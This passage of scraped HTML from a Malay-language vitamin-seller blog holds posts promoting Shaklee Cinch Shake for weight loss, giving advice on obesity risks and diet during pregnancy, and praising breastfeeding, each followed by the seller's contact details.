<span style="font-family: Times, 'Times New Roman', serif;">CINCH SHAKE MIX mengandungi leucine yang merupakan otot yang membina asid amino yang terdapat dalam protein tertentu. Ujian klinikal yang telah dibuat ke atas formula leucine telah menunjukkan dapat mengekalkan 100% jisim otot tanpa lemak (lean muscle mass).</span><span style="font-family: Times, 'Times New Roman', serif;">Mereka yang telah menjalani program ini telah kehilangan lemak, berat, inci dan pada masa yang sama mengekalkan otot mereka. </span><span style="font-family: Times, 'Times New Roman', serif;">Ini bermakna, walaupun anda sudah mendapat berat yang ideal, kulit dan otot anda tidak akan menggeleber.</span></div>
<div style="text-align: justify;">
<span style="font-family: Times, 'Times New Roman', serif;"><br /></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<h3>
<span style="background-color: yellow; font-family: Times, 'Times New Roman', serif;">SEBAB KENAPA ANDA PERLU PILIH CINCH SHAKE</span></h3>
</div>
<div style="text-align: justify;">
</div>
<br />
<ul style="background-color: white; color: #333333; line-height: 17px; margin: 0.5em 0px; padding: 0px 2.5em; text-align: start;">
<li style="list-style-type: disc; margin: 0px 0px 0.25em; padding: 0px; text-align: justify;"><span style="font-family: Times, Times New Roman, serif;">Memberikan khasiat seperti satu hidangan tetapi dengan rasa seperti santapan manis/ pencuci mulut</span></li>
<li style="list-style-type: disc; margin: 0px 0px 0.25em; padding: 0px; text-align: justify;"><span style="font-family: Times, Times New Roman, serif;">Mengandungi Cinch Pro iaitu suatu campuran protein eksklusif yang diperkaya dengan asid amino leusina</span></li>
<li style="list-style-type: disc; margin: 0px 0px 0.25em; padding: 0px; text-align: justify;"><span style="font-family: Times, Times New Roman, serif;">Diperkaya dengan Leucine untuk memelihara otot semasa anda mengurangkan berat badan</span></li>
<li style="list-style-type: disc; margin: 0px 0px 0.25em; padding: 0px; text-align: justify;"><span style="font-family: Times, Times New Roman, serif;">Terdapat 24 gram protein dalam setiap sajian bagi membolehkan anda berasa puas dan kenyang</span></li>
<li style="list-style-type: disc; margin: 0px 0px 0.25em; padding: 0px; text-align: justify;"><span style="font-family: Times, Times New Roman, serif;">Mempunyai kandungan serat yang tinggi iaitu 6 gram dalam setiap sajian</span></li>
<li style="list-style-type: disc; margin: 0px 0px 0.25em; padding: 0px; text-align: justify;"><span style="font-family: Times, Times New Roman, serif;">Nilai glisemia yang rendah untuk mengekalkan paras gula dalam darah yang normal dan mengekalkan tenaga</span></li>
<li style="list-style-type: disc; margin: 0px 0px 0.25em; padding: 0px; text-align: justify;"><span style="font-family: Times, Times New Roman, serif;">Memberi 35% atau lebih Nilai Harian (Daily Value) bagi 21 vitamin dan mineral yang penting</span></li>
<li style="list-style-type: disc; margin: 0px 0px 0.25em; padding: 0px; text-align: justify;"><span style="font-family: Times, Times New Roman, serif;">Tiada perisa, pewarna atau pemanis buatan</span></li>
<li style="list-style-type: disc; margin: 0px 0px 0.25em; padding: 0px; text-align: justify;"><span style="font-family: Times, Times New Roman, serif;">Soya bukan GMO</span></li>
</ul>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<h3 style="text-align: justify;">
<span style="background-color: yellow; font-family: Times, 'Times New Roman', serif;">KEBAIKAN CINCH SHAKE</span></h3>
<ul style="background-color: white; color: #222222; line-height: 18px; margin: 0.5em 0px; padding: 0px 2.5em; text-align: justify;">
<li style="margin: 0px 0px 0.25em; padding: 0px;"><span style="font-family: Times, Times New Roman, serif;">Rendah Indeks glisemik = 22; sesuai untuk pengidap kencing manis di mana membantu mengekalkan tahap gula dalam darah yang normal dan memberi tenaga yang konsisten.</span></li>
</ul>
<ul style="background-color: white; color: #222222; line-height: 18px; margin: 0.5em 0px; padding: 0px 2.5em; text-align: justify;">
<li style="margin: 0px 0px 0.25em; padding: 0px;"><span style="font-family: Times, Times New Roman, serif;">Powered by Leucine untuk memelihara otot semsas anda menurunkan berat badan</span></li>
</ul>
<ul style="background-color: white; color: #222222; line-height: 18px; margin: 0.5em 0px; padding: 0px 2.5em; text-align: justify;">
<li style="margin: 0px 0px 0.25em; padding: 0px;"><span style="font-family: Times, Times New Roman, serif;">Mengandungi 24 gram protein untuk setiap hidangan membuatkan anda merasa kenyang</span></li>
</ul>
<ul style="background-color: white; color: #222222; line-height: 18px; margin: 0.5em 0px; padding: 0px 2.5em; text-align: justify;">
<li style="margin: 0px 0px 0.25em; padding: 0px;"><span style="font-family: Times, Times New Roman, serif;">Kandungan serat yang tinggi = 6 gram serat setiap hidangan</span></li>
</ul>
<ul style="background-color: white; color: #222222; line-height: 18px; margin: 0.5em 0px; padding: 0px 2.5em; text-align: justify;">
<li style="margin: 0px 0px 0.25em; padding: 0px;"><span style="font-family: Times, Times New Roman, serif;">Memberi 35% atau lebih Nilai Harian 21 vitamin dan mineral penting</span></li>
</ul>
<ul style="background-color: white; color: #222222; line-height: 18px; margin: 0.5em 0px; padding: 0px 2.5em; text-align: justify;">
<li style="margin: 0px 0px 0.25em; padding: 0px;"><span style="font-family: Times, Times New Roman, serif;">Dihasilkan dari soya bebas GMO (Non GMO Soy)</span></li>
</ul>
<ul style="background-color: white; color: #222222; line-height: 18px; margin: 0.5em 0px; padding: 0px 2.5em; text-align: justify;">
<li style="margin: 0px 0px 0.25em; padding: 0px;"><span style="font-family: Times, Times New Roman, serif;">Tiada perasa tiruan, warna atau pemanis</span></li>
</ul>
<div style="text-align: justify;">
<span style="color: #222222; font-family: Times, Times New Roman, serif;"><span style="line-height: 18px;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqhbCPJtvjWekXzO1rt5sTAwiavjVFJNMpxttWpQO8dxvykLaiUu2DUlNu1ZT_qp9dx2TiTC8ln3aVlInuCQGy3A2dDT2-Oyg3MG67mStjzWeMr-sQir4YYjt6psmIRK3CmZpgESarZLv8/s1600/CINCH.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqhbCPJtvjWekXzO1rt5sTAwiavjVFJNMpxttWpQO8dxvykLaiUu2DUlNu1ZT_qp9dx2TiTC8ln3aVlInuCQGy3A2dDT2-Oyg3MG67mStjzWeMr-sQir4YYjt6psmIRK3CmZpgESarZLv8/s400/CINCH.jpg" width="400" /></a></div>
<br />
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></i>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></i>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit&nbsp;</span></i></div>
<div style="text-align: center;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></i></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Anda ada sebarang pesanan dan pertanyaan? Hubungi kami sekarang!</span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: center;">
<div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><b>Nurul Ain Najwa Rosli (ID&nbsp;</b></span><span style="background-color: white; font-family: &quot;helvetica neue&quot; , &quot;segoe ui&quot; , &quot;helvetica&quot; , &quot;arial&quot; , &quot;lucida grande&quot; , sans-serif; text-align: start;"><b>1208084</b></span><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><b>)</b></span></div>
<div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Facebook :&nbsp;<a href="https://www.facebook.com/nurulainnajwa.rosli.7" target="_blank"><span style="color: blue;"><b>Ain Rosli</b></span></a></span></div>
<div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Fb Page :&nbsp;<a href="https://www.facebook.com/DiariVitamin" target="_blank"><span style="color: blue;"><b>Diari Vitamin E-Shoppe</b></span></a></span></div>
<div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">No Tel : 017 735 2669</span></div>
<div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Emel : nurulainnajwarosli@yahoo.com</span></div>
<div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">COD Area : Shah Alam &amp; Kuala Lumpur</span></div>
</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='http://www.diarivitamin.com/2015/11/sebab-anda-perlu-pilih-minuman-cinch_17.html'>Continue reading</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Share: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=http://www.diarivitamin.com/2015/11/sebab-anda-perlu-pilih-minuman-cinch_17.html&title=Sebab Anda Perlu Pilih Minuman Cinch Shake' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=http://www.diarivitamin.com/2015/11/sebab-anda-perlu-pilih-minuman-cinch_17.html&title=Sebab Anda Perlu Pilih Minuman Cinch Shake' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='pinterest-social'><a data-title='Pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.diarivitamin.com/2015/11/sebab-anda-perlu-pilih-minuman-cinch_17.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrTVEOXSsXFC2P9wElO-FjlDRCRi1r3qsiVp6LEXTrDNDne3MSLDx6URXEO-g2i4Ox9NpxlSVaoItB50-wKrcWskdoezAZGPQYgDJrbkVMA6tucMq6YFDxGN9iSTlt02ALiXiH0YYjnjrn/s400/cinch-shake-mix.png&description=  Anda sudah baca tajuk di atas? Ok, hari ini Ain  nak cerita lebih lanjut mengenai CINCH SHAKE MIX shaklee ni. Cinch ni bukan ubat kurus ok...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p5589943422304369053","http://www.diarivitamin.com/2015/11/sebab-anda-perlu-pilih-minuman-cinch_17.html","Sebab Anda Perlu Pilih Minuman Cinch Shake","11/17/2015","0","<a href='https://www.blogger.com/profile/15020467455353093778'>Unknown</a>","<a href='http://www.diarivitamin.com/search/label/Cinch%20Shake?max-results=6' rel='tag'>Cinch Shake, </a><a href='http://www.diarivitamin.com/search/label/Tips%20Kurus?max-results=6' rel='tag'>Tips Kurus, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjGZwMQw2geErn-DTTZ_yweP18_MYqa_Nyix3IlK26NHVj1kTwtOk4GPeqafl4R8sjoArJ3toeJWgj-oaLe4AcMEP30xra7kYazfnTmpMHf5oRYH1CnTqWwi9AX3O_Cmdm4NBf_dB1K2Xm/s640/bahaya-aborsi-risiko-lahir-prematur-di-kehamilan-selanjutnya.png' itemprop='image_url'/>
<meta content='3129867131256490351' itemprop='blogId'/>
<meta content='4677850572868649485' itemprop='postId'/>
<a name='4677850572868649485'></a>
<div class='post-body entry-content' id='post-body-4677850572868649485'>
<div id='p4677850572868649485'>
<div style="text-align: center;">
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Setiap wanita hamil memang memiliki komplikasi kehamilan yang tersendiri. Masalah obesiti ketika hamil antara yang sering dihadapi oleh sesetengah wanita. Obesiti boleh meningkatkan kadar risiko dalam komplikasi kehamilan individu. Semakin tinggi kadar obesiti individu, semakin tinggilah kadar risiko yang bakal dihadapinya.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Musim perayaan ini mendedahkan wanita hamil kepada pelbagai jenis makanan yang manis, masin dan berlemak. Tanpa kawalan yang betul, ia menambahkan lagi risiko bagi wanita yang berpotensi untuk mengalami obesiti ketika hamil.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjGZwMQw2geErn-DTTZ_yweP18_MYqa_Nyix3IlK26NHVj1kTwtOk4GPeqafl4R8sjoArJ3toeJWgj-oaLe4AcMEP30xra7kYazfnTmpMHf5oRYH1CnTqWwi9AX3O_Cmdm4NBf_dB1K2Xm/s1600/bahaya-aborsi-risiko-lahir-prematur-di-kehamilan-selanjutnya.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjGZwMQw2geErn-DTTZ_yweP18_MYqa_Nyix3IlK26NHVj1kTwtOk4GPeqafl4R8sjoArJ3toeJWgj-oaLe4AcMEP30xra7kYazfnTmpMHf5oRYH1CnTqWwi9AX3O_Cmdm4NBf_dB1K2Xm/s640/bahaya-aborsi-risiko-lahir-prematur-di-kehamilan-selanjutnya.png" width="640" /></a></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><br /></span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; line-height: 1.3;">Jika anda mengalami obesiti banyak risiko yang perlu ditanggung sama ada ketika hamil, ketika bersalin dan selepas bersalin. Antaranya adalah seperti berikut:</span></div>
<div style="font-family: 'Trebuchet MS', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<br /></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><u><b>Ketika hamil</b></u></span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*<em>Gestational Diabetes.</em></span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*Tekanan darah tinggi.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*Tanda-tanda abnormal kepada tumbesaran, perkembangan dan kesihatan umum bayi.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*<em>Sleep Apnoea</em>&nbsp;iaitu masalah pernafasan terhenti untuk seketika sewaktu sedang tidur.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<br /></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><b><u>Ketika bersalin</u></b></span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*Sukar untuk melahirkan.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*<em>Shoulder Dystocia</em>&nbsp;- Bahu bayi boleh tersangkut sewaktu melalui proses kelahiran.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*Kesukaran untuk memantau denyutan jantung bayi.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*Kesukaran untuk menyediakan ubatan bersesuaian bagi mengurangkan rasa sakit sewaktu melalui proses kelahiran.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*Meningkatkan risiko untuk kelahiran normal selepas kelahiran menerusi pembedahan dijalankan sewaktu kelahiran bayi yang sebelumnya.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*Memerlukan kaedah kelahiran menerusi pembedahan kecemasan.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*Meningkatkan risiko komplikasi selepas pembedahan.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<br /></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><u><b>Selepas bersalin</b></u></span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*Meningkatkan risiko jangkitan pada luka.</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*Meningkatkan risiko darah beku (lazim berlaku selepas kelahiran menerusi pembedahan).</span></div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">*Mengalami masalah kemurungan selepas bersalin.</span></div>
<div>
<br /></div>
<div style="color: #141823; line-height: 19px; margin-bottom: 6px; margin-top: 6px; text-align: left;">
</div>
<h3 style="text-align: center;">
<span style="background-color: yellow; font-family: 'Trebuchet MS', sans-serif;">Tips Untuk Mengekalkan Berat Badan Semasa Hamil</span></h3>
<div style="background-color: white; text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif;"><br /></span></div>
<div style="background-color: white; text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif;">Cara terbaik yang boleh anda lakukan ialah makan dengan sederhana. Anda disarankan mengambil kira-kira 2,000 kalori sehari. Anda tidak perlukan lebih daripada itu hinggalah tiga bulan terakhir kehamilan, di mana anda perlukan 200 kalori tambahan sehari. Anda boleh mendapat 200 kalori tambahan itu daripada contohnya, sekeping roti bakar dengan kacang panggang atau semangkuk bijirin bijian penuh dengan susu separa-skim.</span></div>
<span style="background-color: white; font-family: Trebuchet MS, sans-serif;"></span><br />
<div style="text-align: justify;">
<span style="background-color: white; font-family: Trebuchet MS, sans-serif;">Untuk makan dengan sihat, makanlah makanan daripada kumpulan makanan berikut:</span></div>
<span style="background-color: white; font-family: Trebuchet MS, sans-serif;">
</span><br />
<div style="background-color: white; color: #141823; line-height: 19px; margin-bottom: 6px; margin-top: 6px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Roti, pasta, kentang, nasi dan bijirin (karbohidrat). Lebih baik jika anda makan bijian penuh seperti beras perang serta pasta dan roti daripada bijian penuh. Cuba pastikan makanan berkanji ini memenuhi satu pertiga daripada apa yang anda makan setiap hari.</span></div>
<div style="background-color: white; color: #141823; line-height: 19px; margin-bottom: 6px; margin-top: 6px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Buah-buahan dan sayur-sayuran, sekurang-kurangnya lima hidangan setiap hari. Ini seharusnya memenuhi satu pertiga lagi daripada apa yang anda makan setiap hari.</span></div>
<div style="background-color: white; color: #141823; line-height: 19px; margin-bottom: 6px; margin-top: 6px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Protein, seperti daging (tetapi bukan hati), ikan, telur dan kekacang.</span></div>
<div style="background-color: white; color: #141823; line-height: 19px; margin-bottom: 6px; margin-top: 6px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Produk tenusu seperti susu, yogurt dan keju. Versi rendah lemak adalah pilihan yang baik jika berat badan anda berlebihan.</span></div>
<div style="background-color: white; color: #141823; line-height: 19px; margin-bottom: 6px; margin-top: 6px; text-align: left;">
</div>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif;">Anda tidak perlukan makanan atau minuman yang tinggi kandungan lemak atau gulanya seperti biskut, kek atau minuman berkabonat. Walau bagaimanapun, tidak salah jika anda mengambilnya sekali-sekala dalam jumlah yang kecil.</span></div>
<span style="font-family: Trebuchet MS, sans-serif;"></span><br />
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Ingat, anda tidak perlu makan untuk dua orang. Jika berat badan anda bertambah terlalu banyak semasa hamil, sukar untuk menurunkannya selepas bayi anda lahir.</span></div>
<span style="font-family: Trebuchet MS, sans-serif;">
<div style="text-align: justify;">
Dan jangan lupa bahawa ia bukan hanya mengenai makanan! Senaman baik untuk anda semasa hamil dan boleh membantu anda mengekalkan berat yang sihat.Supplement yang bagus untuk ibu hamil mengawal berat badan ialah ESP &amp; OMEGA</div>
</span><br />
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i>
<br />
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;">* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit&nbsp;</span></i></div>
<div style="text-align: center;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i></div>
<div style="text-align: center;">
<span style="font-family: Trebuchet MS, sans-serif;">Anda ada sebarang pesanan dan pertanyaan? Hubungi kami sekarang!</span></div>
<div style="text-align: center;">
<span style="font-family: Trebuchet MS, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<div>
<span style="font-family: Trebuchet MS, sans-serif;"><b>Nurul Ain Najwa Rosli (ID&nbsp;</b></span><span style="background-color: white; font-family: 'Helvetica Neue', 'Segoe UI', Helvetica, Arial, 'Lucida Grande', sans-serif; text-align: start;"><b>1208084</b></span><span style="font-family: Trebuchet MS, sans-serif;"><b>)</b></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Facebook :&nbsp;<a href="https://www.facebook.com/nurulainnajwa.rosli.7" target="_blank"><span style="color: blue;"><b>Ain Rosli</b></span></a></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Fb Page :&nbsp;<a href="https://www.facebook.com/DiariVitamin" target="_blank"><span style="color: blue;"><b>Diari Vitamin E-Shoppe</b></span></a></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">No Tel : 017 735 2669</span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Emel : nurulainnajwarosli@yahoo.com</span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">COD Area : Shah Alam &amp; Kuala Lumpur</span></div>
</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='http://www.diarivitamin.com/2015/10/risiko-obesiti-sewaktu-hamil.html'>Continue reading</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Share: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=http://www.diarivitamin.com/2015/10/risiko-obesiti-sewaktu-hamil.html&title=Risiko Obesiti Sewaktu Hamil' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=http://www.diarivitamin.com/2015/10/risiko-obesiti-sewaktu-hamil.html&title=Risiko Obesiti Sewaktu Hamil' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='pinterest-social'><a data-title='Pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.diarivitamin.com/2015/10/risiko-obesiti-sewaktu-hamil.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjGZwMQw2geErn-DTTZ_yweP18_MYqa_Nyix3IlK26NHVj1kTwtOk4GPeqafl4R8sjoArJ3toeJWgj-oaLe4AcMEP30xra7kYazfnTmpMHf5oRYH1CnTqWwi9AX3O_Cmdm4NBf_dB1K2Xm/s640/bahaya-aborsi-risiko-lahir-prematur-di-kehamilan-selanjutnya.png&description=  Setiap wanita hamil memang memiliki komplikasi kehamilan yang tersendiri. Masalah obesiti ketika hamil antara yang sering dihadapi oleh se...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p4677850572868649485","http://www.diarivitamin.com/2015/10/risiko-obesiti-sewaktu-hamil.html","Risiko Obesiti Sewaktu Hamil","10/29/2015","0","<a href='https://www.blogger.com/profile/15020467455353093778'>Unknown</a>","<a href='http://www.diarivitamin.com/search/label/Gemuk?max-results=6' rel='tag'>Gemuk, </a><a href='http://www.diarivitamin.com/search/label/Tips%20Ibu%20Hamil?max-results=6' rel='tag'>Tips Ibu Hamil, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXxcCQnpO5dAlMF_tq-0j4rRPcUj5rP0yXvVTybb5x-Pki4FHorACXphjOKOP03ghd5ewx0iIP6Nbdaxy6vrkxiXAFXeqSGJYwbQPKBUoNOF5cHo1E1egf8nn5UA-WbYAJVbOq1pzuRs_I/s640/hadha.png' itemprop='image_url'/>
<meta content='3129867131256490351' itemprop='blogId'/>
<meta content='2834160415028326282' itemprop='postId'/>
<a name='2834160415028326282'></a>
<div class='post-body entry-content' id='post-body-2834160415028326282'>
<div id='p2834160415028326282'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<span style="font-family: Times, Times New Roman, serif;">Susu ibu atau susu badan adalah makanan terbaik untuk bayi anda. Tanyalah mana-mana pakar kesihatan dan mereka akan mengatakan bahawa cara yang paling sihat untuk memberi makan kepada bayi baru lahir ialah dengan menyusukan bayi anda. Bayi yang diberi susu badan sejak lahir kurang berkemungkinan jatuh sakit dalam tahun pertamanya. <br /><br />Memberi bayi susu badan dapat membantunya mengelakkan penyakit seperti:&nbsp;</span></div>
<div>
<span style="font-family: Times, Times New Roman, serif;"><br /></span><ol style="text-align: left;">
<li><span style="font-family: Times, Times New Roman, serif;">gastroenteritis&nbsp;</span></li>
<li><span style="font-family: Times, Times New Roman, serif;">pneumonia dan bronkolitis&nbsp;</span></li>
<li><span style="font-family: Times, Times New Roman, serif;">jangkitan salur kencing&nbsp;</span></li>
<li><span style="font-family: Times, Times New Roman, serif;">ekzema&nbsp;</span></li>
<li><span style="font-family: Times, Times New Roman, serif;">jangkitan telinga</span></li>
</ol>
<ul style="box-sizing: border-box; margin: 0px; padding: 0px; text-align: left;">
</ul>
<div style="text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><br /></span></div>
</div>
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXxcCQnpO5dAlMF_tq-0j4rRPcUj5rP0yXvVTybb5x-Pki4FHorACXphjOKOP03ghd5ewx0iIP6Nbdaxy6vrkxiXAFXeqSGJYwbQPKBUoNOF5cHo1E1egf8nn5UA-WbYAJVbOq1pzuRs_I/s1600/hadha.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: Times, Times New Roman, serif;"><img border="0" height="425" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXxcCQnpO5dAlMF_tq-0j4rRPcUj5rP0yXvVTybb5x-Pki4FHorACXphjOKOP03ghd5ewx0iIP6Nbdaxy6vrkxiXAFXeqSGJYwbQPKBUoNOF5cHo1E1egf8nn5UA-WbYAJVbOq1pzuRs_I/s640/hadha.png" width="640" /></span></a></div>
<div style="text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><br /></span></div>
</div>
<div style="margin-bottom: 11px; text-align: justify;">
</div>
<div style="line-height: 1.3; text-align: justify;">
<span style="background-color: white; line-height: normal; text-align: left;"><span style="font-family: Times, Times New Roman, serif;"><br /></span></span></div>
<div style="line-height: 1.3; text-align: justify;">
<div style="text-align: justify;">
<span style="background-color: white; line-height: normal; text-align: left;"><span style="font-family: Times, Times New Roman, serif;">Susu ibu juga dapat mengekalkan kesihatan bayi untuk jangka masa panjang. Satu kajian menunjukkan bahawa mereka yang diberi susu badan ketika bayi mempunyai tekanan darah yang lebih rendah, kadar kolesterol lebih rendah dan kurang berkemungkinan menghidap penyakit diabetes jenis 2 apabila dewasa berbanding mereka yang diberi susu formula.</span></span></div>
</div>
<div style="text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><br /></span></div>
</div>
<div style="text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif; line-height: 18px;"><br /></span></div>
</div>
<div style="text-align: justify;">
<div style="text-align: left;">
